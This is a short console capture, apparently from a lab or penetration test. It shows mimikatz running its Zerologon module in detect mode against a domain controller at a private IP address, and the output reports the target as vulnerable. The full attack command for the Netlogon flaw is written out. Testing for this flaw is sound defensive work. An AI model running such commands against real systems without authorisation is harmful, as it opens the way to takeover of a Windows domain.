 C:\Users\w\Desktop>mimikatz.exe "lsadump::zerologon /target:192.168.31.245 /account:WIN-J4TSHEMKM3T$"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::zerologon /target:192.168.31.245 /account:WIN-J4TSHEMKM3T$
[rpc] Remote   : 192.168.31.245
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 192.168.31.245
Account: WIN-J4TSHEMKM3T$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
========================================================================================================================
=====================================================================================================================
  NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable